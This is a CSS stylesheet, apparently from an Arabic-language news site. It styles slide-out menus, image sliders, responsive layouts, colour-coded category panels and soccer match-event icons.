.sb-menu{padding:0;margin:0;list-style-type:none;background:#fff;text-align:right}.sb-menu li{width:100%;padding:0;margin:0}.sb-menu>li:first-child{border-top:none}.sb-menu>li:last-child{border-bottom:none}.sb-menu li a{display:inline-block;padding:8px 19px 8px 10px;font-size:19px;font-weight:normal;height:auto; font-family:"HelveticaNeueLTW20-Bold";}.sb-menu li a:hover{text-decoration:none}.sb-left .sb-menu li a{border-left:3px solid transparent}.sb-left .sb-menu li a:hover{border-left:3px solid}.sb-right .sb-menu li a{border-right:3px solid transparent}.sb-right .sb-menu li a:hover{border-right:3px solid}.sb-submenu{display:none;padding:0;margin:0;list-style-type:none;background-color:rgba(255,255,255,0.05)}span.sb-caret{width:0;height:0;display:inline-block;margin:0 5px;border:5px solid transparent;border-top:5px solid;border-bottom:0 solid transparent}.sb-submenu-active>span.sb-caret{border-top:0 solid transparent;border-bottom:5px solid}.sb-navbar{width:100%;height:50px;position:fixed;top:0;left:auto;right:auto;z-index:1000;background-color:#219AEB;box-shadow:0 5px 0 0 rgba(0,0,0,0.01),0 4px 0 0 rgba(0,0,0,0.02),0 3px 0 0 rgba(0,0,0,0.04),0 2px 0 0 rgba(0,0,0,0.06),0 1px 0 0 rgba(0,0,0,0.08),0 1px 0 0 rgba(255,255,255,0.1) inset,1px 0 0 0 rgba(255,255,255,0.1) inset,-1px 0 0 0 rgba(255,255,255,0.1) inset,0 -1px 0 0 rgba(0,0,0,0.1) inset;background-image:-webkit-linear-gradient(top,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-image:linear-gradient(to bottom,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-size:100%;background-repeat:no-repeat}html.sb-android .sb-navbar{position:absolute}.sb-navbar-menu{list-style-type:none;padding:0;margin:0}.sb-navbar-menu-left{float:left}.sb-navbar-menu-right{float:right}.sb-navbar-menu li{padding:0;margin:0;display:block;float:left}.sb-navbar-menu li a{display:inline-block;color:#f2f2f2;padding:15px;text-decoration:none}.sb-navbar-menu li a:hover{color:#f2f2f2;background-color:rgba(0,0,0,0.05)}.sb-toggle-left,.sb-toggle-right,.sb-open-left,.sb-open-right,.sb-close{cursor:pointer}.sb-navbar .sb-toggle-left{width:52px;float:left;padding:14px}.sb-navbar .sb-toggle-right{width:52px;float:right;padding:14px}.navicon-line{width:24px;height:4px;border-radius:1px;margin-bottom:3px;background-color:#000}.sb-navbar .sb-toggle-left:hover{background-color:rgba(0,0,0,0.05)}
.sb-navbar .sb-toggle-right:hover{background-color:rgba(0,0,0,0.05)}.sb-slidebar{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#sb-site{width:100%;height:100%;position:relative;z-index:1;background-color:#fff}.sb-slidebar{height:100%;overflow-y:auto;position:fixed;top:0;z-index:0;visibility:hidden;background-color:#222}.sb-left{left:0}.sb-right{right:0}html.sb-static .sb-slidebar,.sb-slidebar.sb-static{position:absolute}.sb-slidebar.sb-active{visibility:visible}.sb-slidebar.sb-style-overlay{z-index:9999}.sb-slidebar{width:30%}.sb-width-thin{width:15%}.sb-width-wide{width:45%}@media(max-width:480px){.sb-slidebar{width:100%}.sb-width-thin{width:55%}.sb-width-wide{width:85%}}@media(min-width:481px){.sb-slidebar{width:100%}.sb-width-thin{width:40%}.sb-width-wide{width:70%}}@media(min-width:768px){.sb-slidebar{width:1000%}.sb-width-thin{width:25%}.sb-width-wide{width:55%}}@media(min-width:992px){.sb-slidebar{width:1000%}.sb-width-thin{width:15%}.sb-width-wide{width:45%}}@media(min-width:1200px){.sb-slidebar{width:100%}.sb-width-thin{width:5%}.sb-width-wide{width:35%}}
.sb-slide,#sb-site,.sb-slidebar{-webkit-transition:-webkit-transform 400ms ease;-moz-transition:-moz-transform 400ms ease;-o-transition:-o-transform 400ms ease;transition:transform 400ms ease;-webkit-transition-property:-webkit-transform,left,right;-webkit-backface-visibility:hidden}.sb-hide{display:none}
.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none;}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none;}.flexslider{margin:0;padding:0;}.flexslider .slides>li{}.flexslider .slides img{width:100%;display:block;}.flex-pauseplay span{text-transform:capitalize;}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0;}html[xmlns] .slides{display:block;}* html .slides{height:1%;}.no-js .slides>li:first-child{display:block;}.flexslider{margin:0 0 0 0px;position:relative;}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}.loading .flex-viewport{max-height:300px;}.flexr .slides{}.carousel li{margin-right:5px;}.flex-direction-nav a{}.flex-direction-nav .flex-prev{}.flex-direction-nav .flex-next{}.flexslider:hover .flex-prev{opacity:0.7;left:10px;}.flexslider:hover .flex-next{opacity:0.7;right:10px;}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1;}.flex-direction-nav .flex-disabled{}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000;}.flex-pauseplay a:hover{opacity:1;}.flex-control-nav{width:100%;bottom:-10px;text-align:right;}.flex-control-paging li a{background:none repeat scroll 0 0 #fff;cursor:pointer;border-radius:30px;line-height:20px;color:#000;width:20px;height:20px;text-align:center;float:left;}.flex-control-paging li a:hover{}.flex-control-paging li a.flex-active{background:none repeat scroll 0 0 #4a4b4d;border-radius:30px;line-height:20px;color:#fff;width:20px;height:20px;text-align:center;float:left;}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden;}.flex-control-thumbs li{width:25%;float:left;margin:0;}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer;}.flex-control-thumbs img:hover{opacity:1;}.flex-control-thumbs .flex-active{opacity:1;cursor:default;}@media screen and (max-width: 860px) {}






}


/*===========================================================================================================*/


/*===========================================================================================================*/
/* Large desktop */
@media (max-width: 1200px) {
#homenewalsoseithikod{display:none;}
#breakingnews{width:85%;float:left;margin:6px 5px 5px 5px} 
#cssmenu ul, #cssmenu li, #cssmenu h2, #cssmenu a {
    margin: 0;padding: 0;position: relative;font-size: 15px;font-weight: 400;
} 
#cssmenuz ul, #cssmenuz li, #cssmenuz h2, #cssmenuz a {
    margin: 0;padding: 0;position: relative;font-size: 15px;font-weight: 400;
}
#cssmenu a {
  display: block;
  font-family: "HelveticaNeueLTW20-Bold";
  padding: 4px 9px 6px 10px;
  text-decoration: none;
  font-weight:normal;
}
#cssmenuz a {
  display: block;
  font-family: "HelveticaNeueLTW20-Bold";
  padding: 4px 16px 6px 16px;
  text-decoration: none;
  font-weight:normal;
}
.headaski{width:98%;float:left;padding:1px 10px 1px 9px;}
.menuaski{width:98%;float:left;padding:1px 10px 1px 9px;}
.bodyaski{width:98%;float:left;padding:1px 0px 10px 9px;}
#vidboxes{float:left;margin:-2px 0 0 0;height:222px;width:32%}
#vidboxessj{float:left;margin:-2px 0 0 10px;height:222px;width:32%}
#carvidboxes {float: left;height: auto;margin: 6px 0 0 0;width: 32%;}
#carvidboxessj {float: left;height: auto;margin: 6px 0 0 10px;width: 32%;}
#komezodiackodu{background:#1B0C85;float: right;  height:650px; margin:33px 3px 0 6px; width:1px;}
.homehorokod{background:#1B0C85;float: left;  height:633px; margin:32px 8px 0 2px; width:1px;}
#kodis{float:right;width:19%;margin:0 0 0 3px}
.hmhororight{width:55%;float:right;height:auto;}
.anatext a {background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/key-bullet.jpg") no-repeat scroll right 21px;color: #1b1285;display: block;float: right;font-size: 14px;font-weight: normal;line-height: 20px;padding-right: 20px;padding-top: 18px; width: 60%;direction:rtl;}
.homelovers{width:36%;float:right;margin:1px 24px 10px 0;}

.lover{width:32%;float:right;margin:10px 0 2px 0;}
.lovers{width:32%;float:left;margin:10px 0 2px 15px;} 
.homepeopleboxs{direction:rtl;overflow:hidden;float:left;margin: 0 0 0 12px;height:auto;width:24%;}
#breakpanel-wrapper{background:#fc2022;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#readmorepanel-wrapper{background:#1B0C85;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#culturepanel-wrapper{background:#339967;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#businesspanel-wrapper{background:#03508C;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#entertainmentpanel-wrapper{background:#81007f;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#fashionpanel-wrapper{background:#d61e98;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#healthpanel-wrapper{background:#B266FF;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#travelpanel-wrapper{background:#066dc9;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#decornpanel-wrapper{background:#FE8503;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}

#newspanel-wrapper{background:#9C0000;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#mediapanel-wrapper{background:#999900;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#educationpanel-wrapper{background:#3333FF;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#womenpanel-wrapper{background:#DF214F;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#sciencepanel-wrapper{background:#10ACB0;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#environmentpanel-wrapper{background:#66CC00;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#blogpanel-wrapper{background:#FE0000;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#horoscopepanel-wrapper{background:#993365;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#carspanel-wrapper{background:#7310b0;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}


#electionpanel-wrapper{background:#9C0000;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}


#cultureboxleft{float: left;margin:6px 7px 0 0;width:63%;}
#businessboxleft{float: left;margin:6px 7px 0 0;width:63%;}
#jegculturesbigkodu{background-color:#339967;float:right;height: 446px;margin: 32px 9px 0 10px;width:2px;}
#ara{border-right:2px solid #339967;float:left;height: auto;margin: 6px 4px 0px 0;padding: 0 4px 0px 0;width:48%;}
.relisiborderculture{background-color:#339967;float:left;height:182px;margin: 0 6px 0 6px;width:2px;}
#theatrebigkodu{background-color:#339967;float:right;height:520px;margin: 3px 0 0 5px;width:2px;}
.blogtext a{color:#060a47;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;height:50px;width:45%;text-align:center;padding: 0 33px 0 33px;}
#healthintersectiobnfull{width:40%;height:auto;float:left;margin:0 0 10px 8px}
#entblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 12px;width:49%;}
#gallerycenter{float:left;margin:0 0 12px 11px;height:auto;width:72%;}
#galleryright{float:left;margin:0 0 12px 11px;height:600px;width:120px;}
#insbusinesseconomybigkodukal{background:#03508C;float:left;height:578px;margin:55px 0 0 7px;width:1px}
#veryinsbusinesseconomybigkodukal{background:#03508C;float:right;height:578px;margin:55px 0 0 7px;width:1px}
#hotcoporatemarketkodukal{background:#03508C;float:left;height:651px;margin:32px 0 0 15px;width:2px}

#businessecobigkodukal{background:#03508C;float:left;height:651px;margin:32px 0 0 15px;width:2px}
#bportnobigkodu_cou {background-color:#03508C;float:right;height:780px;margin: 5px 5px 0;width: 2px;}
#periyaamaivadaikodus{background:#81007f;float: right;  height:618px; margin:40px 8px 0 8px; width:1px;}
#periyaamaivadaikodu{background:#81007f;float: left;  height:558px; margin:40px 8px 0 8px; width:1px;}
#padamperiyaamaivadaikodu{background:#81007f;float: left;  height:652px; margin:40px 8px 0 8px; width:1px;}
#padamperiyaamaivadaikodus{background:#81007f;float: left;  height:652px; margin:40px 8px 0 8px; width:1px;}
#chinabajjivadaikodu{background:#81007f;float: left;  height:660px; margin:32px 12px 0 6px; width:1px;}
#chinaulunthavadaikodu{background:#81007f;float: left;  height:762px; margin:32px 8px 0 8px; width:1px;}
.housevilayattuarea{float:left;margin: 0 0 5px;text-align:center;height:178px;width:100%;}
.mukapuwomensottai{float: left;margin: 0 0 5px;text-align:center;height:178px;width:100%;}
.cultureinterviewareas{float: left;margin: 0 0 5px;text-align: center;height:155px;width:100%;}
.housesportbox h2{border-bottom:2px solid #40a501;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:19px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.drfsabc{display:none;}
#minereadmoresuri-small {background-color: #ccc;float: left;height: 2750px;margin: 12px 0 0 8px;width: 1px;}
#minereadmoresuri-medium {background-color: #ccc;float: left;height: 3605px;margin: 12px 0 0 8px;width: 1px;}
#minereadmoresuri-large {background-color: #ccc;float: left;height: 5270px;margin: 12px 0 0 8px;width: 1px;}
#minereadmoresuri-exlarge {background-color: #ccc;float: left;height: 6400px;margin: 12px 0 0 8px;width: 1px;}
#businesseconomybigkodukal{background:#03508C;float:left;height:456px;margin:55px 0 0 12px;width:1px}
.businessinterviesmoretopics a{font-size:12px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
#veryinsbusinesseconomybigkodukal{background:#03508C;float:right;height:578px;margin:55px 9px 0 3px;width:1px}
.businessinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:168px;width:100%;}
.poluthpokuinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:182px;width:100%;}
.womeninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:176px;width:100%;}
.decowomensottai{float: left;margin: 0 0 5px;text-align: center;height:182px;width:100%;}
.honeymoonright{float: left;margin: 0 0 5px;text-align: center;height:168px;width:100%;}
.hotelresutarant{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
#travelblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 13px;width:24%;height:111px;}
#alakikodu{background:#d61e98;float: left;  height:500px; margin:42px 0px 0 11px; width:1px;}
#alakikodubigz{background:#d61e98;float: left;  height:585px; margin:42px 13px 0 4px; width:1px;}
#secondalakikodubigz{background:#d61e98;float: left;  height:595px; margin:42px 10px 0 8px; width:1px;}
#secondalakikodu{background:#d61e98;float: left;  height:522px; margin:42px 0px 0 11px; width:1px;}
#benulunthukodu{background:#B266FF;float:left;height:668px;margin:32px 3px 0 14px;width:2px}
#dessertkod{background-color:#B266FF;float:left;height:978px;margin:32px 0px 0 5px;width:2px}
#travel-alsoboxe{width:23%;float:left;margin:5px 10px 10px 0px;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#dessertices{width:36%;height:auto;float:left;margin:0 0 0px 4px}
.irupathu { margin: -2px 0 0 0;}
.pathirendu{margin:-2px 0 0 0}
.pathinaru{margin:3px 0 0 0}
.homepagedoctorleft{width:24%;height:110px;float:right;}
.homepagedoctorright{width:73%;float:left;text-align:center;}
.fashioninterviewsmoretopics a{font-size:13px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #d61e98;}
#minerandombigkodukal {background-color: #1b0c85;float: left;height: 1090px;margin: 0 6px 0 6px;width: 1px;}
#icedmeals img{height: 180px;text-align: center;width: 100%;}
#padamtwo{
    float: left;
    height: auto;
    margin: 0 0 5px 24px;
    width: 22%;
}
.idal{position: relative; top: 0px; left: 0px; width:940px;height:770px;overflow:hidden;}
.mogo{position: absolute; left: 0px; top: 0px; width: 940px; height: 800px;  overflow: hidden;}
.newsvideoleftarabnews{float: left;margin: 0 0 5px;text-align: center;height:193px;width:100%;} 
.newsinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:164px;width:100%;}
.newsworldarea{float: left;margin: 0 0 5px;text-align: center;height:164px;width:100%;}
.newsinvestarea{float: left;margin: 0 0 5px;text-align: center;height:164px;width:100%;}
#manimekalaikodu{background:#9C0000;float: left;  height:642px; margin:40px 1px 0 7px; width:1px;}
#kundalakesikodu{background:#9C0000;float: left;  height:642px; margin:40px 1px 0 7px; width:1px;}
#cvayalbox{width:31%;float:right;height:auto;padding:0 0 0 5px;}
.fbtwnewslover{width:32%;float:left;margin:0px 0 1px 0;}
.fbtwnewslovers{width:32%;float:left;margin:0px 0 1px 10px;}
#newmediapresskodukal{background:#999900;float:left;height:669px;margin:32px 0 0 12px;width:2px}
#mediapresskodukal{background:#999900;float:right;height:669px;margin:32px 0 0 12px;width:2px}
#environmentboxleft{float: left;margin:6px 8px 0 0;width:63%;}
.kalviinterview{float: left;margin: 0 0 5px;text-align: center;height:155px;width:100%;}
#womensbigkodukal{background-color:#DF214F;float:right;height:448px;margin:12px 9px 0 9px;width:1px}
.cofeelovers{width:32%;float:left;margin:0px 0 2px 19px;} 
#thicksevansciencealsokodu{background-color:#10ACB0;float:left;height:673px;margin:32px 2px 0 14px;width:2px}
#newtvnwtkodukal{background:#10ACB0;float:left;height:666px;margin:32px 0 0 12px;width:2px}
#newtvnwtkodukals{background:#10ACB0;float:right;height:669px;margin:32px 0 0 12px;width:2px}
.sutrusulal{float: left;margin: 0 0 5px;text-align: center;height:165px;width:100%;}
#environmentbigkodukallast{background:#66CC00;float:left;height:686px;margin:32px 0 0 15px;width:2px}
#environmentbigkodukallastz{background:#66CC00;float:left;height:686px;margin:32px 0 0 15px;width:2px}
.kanavu p {width:75%;float:left;direction: rtl; font-size: 13px;font-weight: normal;    margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
#kohli{width:48%;height:265px;background:#fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 22px 0;}
#kohlis{width:48%;height:265px;background: #fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 22px 26px;}
#thicksevanautoalsokodu{background-color:#7310b0;float:left;height:725px;margin:32px 2px 0 15px;width:2px}
 #autoinventbootmkod {background-color: #7310b0;float: left;height:575px;margin: 32px 0px 0 5px;width: 2px;}
 .carsinventsmoretopics a{font-size:11px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 11px 4px 11px;
background: #fff;border:1px solid #7310b0;}
#horogallerycenter{float:left;margin:0 0 12px 14px;height:auto;width:73%;}
#minereadmorevicky{background-color:#ccc;float:left;height:3835px;margin: 12px 0 0 8px;width:1px;}
#accordion-competition-drop-down{ font-family:"Droid Arabic Naskh",tahoma; direction:rtl;float:left;font-size: 12px;line-height: 1.3333;margin: 8px 0 0 3px;
    width:50%;}
.my-team{width:43%;float:left;}
.myaway-team{width:43%;float:left;margin:0 0 0 2px;}
.goals{width:12%;height:auto;float:left;margin:0 0 0 5px;}
.away-team{width:35%;color:#1c1c1c;float:left;font-weight:normal;font-size:13px;text-align:right;}
.home-team{width:35%;color:#1c1c1c;float:left;font-weight:normal;font-size:13px;text-align:right;}

.match-teama h4{width:68%;float:left;padding:20px 10px 0 0;font-size: 17px;text-align:right;font-weight:normal;}
.match-teamb h4{width:68%;float:right;padding:20px 0px 0 0;font-size: 17px;text-align:left;font-weight:normal;}
.matcheventright{width:5%;float:left;padding:13px 9px 0 0;}
.matcheventrightblue{width:5%;float:left;padding:26px 0px 29px 9px;}
.matcheventrightyellowcard{width:5%;float:left;padding:26px 0px 29px 9px;}
.matcheventrightsubstutuion{width:5%;float:left;padding:26px 0px 29px 9px;}
.png-icon.starttime{background-position-y: 25%;margin:16px 0 8px 14px;width: 32px;}
.png-icon.goal{ background-position-y: 5%;margin:0px 0 7px 14px;width: 32px;}
.png-icon.yellowcard {background-position-y: 45%;margin:0px 0 7px 14px; width: 32px;}
.png-icon.endtime{background-position-y: 30%;margin:18px 0 0 14px;width: 32px;}
.png-icon.secondstarttime{background-position-y: 35%;margin:18px 0 8px 14px;width: 32px;}
.png-icon.substitution{background-position-y: 60%;margin:0px 0 7px 14px; width: 32px;}
.png-icon.goalpenalty{background-position-y: 15%;margin:0px 0 22px 14px; width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 14px; width: 32px;}
.png-icon.savefrompenalty {background-position-y: 10%;margin:0px 0 7px 14px; width: 32px;}
.png-icon.finalendtime{background-position-y: 40%;margin:18px 0 0 14px;width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 14px; width: 32px;}
.png-icon.redcard {background-position-y: 50%;margin:0px 0 7px 14px; width: 32px;}


#elecbigkodukal {
    background-color: #9c0000;
    float: right;
    height: 241px;
    margin: 0 9px 0 9px;
    width: 1px;
}
#deputyright{width:32%;height:auto;float:left;margin:0 0 1px 0}
#deputyrights{width:32%;height:auto;float:left;margin:0 0 1px 5px}
.sattasabai{width:33%;height:auto;float:right;margin:0px 0 1px 5px}
.propkanavu-prob p {width:80%;float:left;direction: rtl;margin:5px 5px 4px 8px;text-align: right;text-decoration: none;}
.dezinermaru {
    margin: 0 31px 0 1px;
}
#playernativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:center;margin:0 5px 0 0;width:72%;}
#pandidatebg{width:44%;height:192px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}

#socrhomenewsalsobigkodukal{background-color:#1B0C85;float:left;height:820px;margin:15px 5px 0 16px;width:2px}
#socrhomenewalsoseithikod{background:#1B0C85;float: left;  height:970px; margin:55px 6px 0 6px; width:1px;}
.soccerfull {width:100%;height:111px;float:left;padding:3px 0 0px 0;margin:0;text-align:center;}

}
/*===================================================================================================================*/
/* Narrow desktop */
@media (max-width: 980px) {


}


















/*====================================================================================================================*/
/* Portrait tablet to landscape ipad and desktop */
@media (min-width: 768px) and (max-width: 979px) {
 #pcdesign{display:none;}
#phonedesign{display:block;}
#ipadmunwomenewsright{display:none;}
.headaski{width:80%;float:left;padding:1px 70px 1px 70px;}
.menufull{ display:none;}
.bodyaski{width:80%;float:left;padding:1px 70px 10px 70px;}
#breakingnews{width:96%;float:left;margin:5px;}
.navy{float:left;height: auto;padding:16px 0 0 0;text-align:left;width:18%;}
.army{float:left;height:auto;text-align:center;width:64%;}
.heavy{float:left;height:auto;padding:16px 0 0 0;text-align:right;width: 18%; }
#fashbreakingnews-arampam{width:100%;border:2px solid #BD016F;float:left;height:40px;margin:0 0 1px 0px; background:#BD016F;}
#breakingnews a{color: #fff;}
#fashhomebn{display:none;}
.banner{width:100%;height:auto;overflow:hidden}
.ponnuskl{width:100%;margin:1px 0 10px 0;}
.ponnuskl img{width:100%;height:100%;}
.image_container img{width:100%;height:100%;}
.videoho{float:left;height: auto;margin: 0;width:100%;}
#media-video-playlist img{height: 350px;text-align: center;width:100%;}
.vidtile{float:left;height:auto;width:100%;}
.rsbigleft{float:left;width:100%;}
#starsbigkodukal{display:none;}
.wfinalalsotile{float:left;height:auto;margin:0 5px 0 0;text-align:center;width:100%;}
.wfinalelital{float:left;height:auto;padding:1px 0 12px 0;direction:rtl;width:100%;}
.lover{width:100%;float:left;margin:1px 0 2px 0;}
.lovers{width:100%;float:left;margin:1px 0 2px 0;}
.maruthuvar{width:100%;float:left;margin:10px 0 15px 0;}
.maruthuvars{width:100%;float:left;margin:10px 0 15px 0;}
.horoside{width:100%; float:left;}
#horothreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#maithakodu{display:none;}
.fasalsotile{width:100%;float:right;height:auto;margin:0 0 0 0;text-align:center}
.elital{width:100%;float:left;height:auto;padding:0 0 0 0;direction:rtl;}
#footercommon{display:block;}
.socialmacons{padding: 12px 0 0 0;text-align:center;}
#pcpanel{display:none;}
.foomainmenu{width:100%;height:auto;float:right;direction:rtl;margin:0 0 8px 0px;}

#footerlinks{width:98%;float:left;margin:0;font-weight:700;padding:0 0 10px 0;}
.botmenu1{text-align:center;height:inherit;margin:0 0 3px;padding:1px 0 0;direction:rtl}
.botmenu1 li a{font-family: "HelveticaNeueLTW20-Bold";font-size: 16px;font-weight: normal;height: 30px;margin: 0;padding: 4px 9px 6px 11px;}
.vikuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:14px;font-weight:normal;margin-bottom:10px;margin-top:5px;text-align:center;text-decoration:none;line-height:20px;text-transform:capitalize;direction:rtl;height:auto;overflow:hidden;}.vikuttisubtitle a{color:#000}
.botmenu1 ul{line-height:36px;margin: 0;padding: 0;}
#hat{float: left;text-align: center;width:98%;}
.powerby p{color:#444;float:left;font-size:12px;line-height:20px;margin: 0;padding: 0;text-align:center;width: 100%;}
.cop p{font-size:12px;}
#toTop{background: rgba(0, 0, 0, 0) url("../images/gotop.png") no-repeat scroll left top;
    border: medium none;bottom: 80px;overflow: hidden;position: fixed;right:14px;
    text-decoration: none;text-indent: 100%;height: 30px;width: 28px; opacity:0.8;}
#toTopHover{background: rgba(0, 0, 0, 0) url("../images/gotop.png") no-repeat scroll left -51px;float: left;height:30px;opacity:0;overflow:hidden;width: 28px;}
#galleryleft{float:left;margin:0 0 12px 0;height:600px;width:120px; display:none;}
#gallerycenter{float:left;margin:0 0 12px 0;height:auto;width:100%;}
#galleryright{float:left;margin:0 0 12px 16px;height:600px;width:120px;display:none;}
#slider246 li img{border: 0 none !important;height: 290px;margin: 0 !important;width: 100%;}
#womenbreakingnews-arampam{width:100%;border:2px solid #DF214F;float:left;height:41px;margin:0 0 1px 0px; background:#DF214F;}
#womenbn{display:none;}
.womenalsotile{float:right;height:auto;margin:0 1px 0 0;text-align:center;width:99%;}
.womenelital{float:left;padding:3px 0 0 0;direction:rtl;width:100%;height:auto;overflow:hidden;}
#womensbigkodukal{display:none;}
#munwomenewsright{display:none;}
.munnawomenside{float: left;width: 100%;}
.blogtext a{color:#060a47;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;height:50px;width:46%;}
#womenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#lastwomenewsright{display:none;}
#womenboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:30%;}
.fashrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px}
.fashrightkuttisubtitle a{color:#393194}.fashrightkuttisubtitle a:hover{color:#000}
#fashionbreakingnews-arampam{width:100%;border:2px solid #d61e98;float:left;height:41px;margin:0 0 1px 0px; background:#d61e98;}
#fashionbn{display:none;}
#munnurut{float: left;height: 396px;width:96%;padding:0 0 15px 0;margin:0;}
.maru{margin:0 0 0 0px;}
.fohoroside{float: left;width: 100%;}
#fashionboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:32%;}
#forothreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#kothumaikodu{display:none;background:#D61E98;float:left;height:842px;margin:32px 0 0 18px;width:2px}
.flital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 0 0; direction:rtl;}
#stblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px 0;width:100%;}
#stblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 0px;width:100%;}
.bannerlefttext{direction: rtl;float: left;line-height: 22px;margin: 1px 0 6px 0;text-align: right;overflow:hidden;height:auto;}
.boxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
.pedkinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:26px 0 0 0;}
.category_title{background:#ba8fba;color:#fff;font-size:16px;height:86px;line-height:33px;text-align:center;margin:0 0 12px 0;}
.videoomoretopics{font-weight:normal;text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 10px 0;}
.flex-control-paging li a{font-weight:normal;background:#fff;cursor:pointer;border-radius:30px;line-height:30px;color:#000;width:30px;height:30px;text-align:center;float:left;}
.flex-control-paging li a.flex-active{font-weight:normal;background:#4a4b4d;border-radius:30px;line-height:30px;color:#fff;width:30px;height:30px;text-align:center;float:left;}
 .fashrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px}
.fashrightkuttisubtitle a{color:#393194}.fashrightkuttisubtitle a:hover{color:#000}
.decorrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:51px;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px; overflow:hidden;}
.decorrightkuttisubtitle a{color:#393194}.decorrightkuttisubtitle a:hover{color:#000}
#entertainmentbreakingnews-arampam{width:100%;border:2px solid #81007f;float:left;height:40px;margin:0 0 1px 0px; background:#81007f;}
#entertainmentbn{display:none;}
.enyponnuskl{margin:1px 0 1px 0;width: 100%;}
.startsleft{float:right;height:auto;width:45%; text-align:center;}
.startsright{float:left;margin:0 0 15px 0;width:100%;}
.gossipbox{direction:rtl;overflow:hidden;float:left;margin:0;padding: 0 0 26px 0;height:360px;width:100%;}
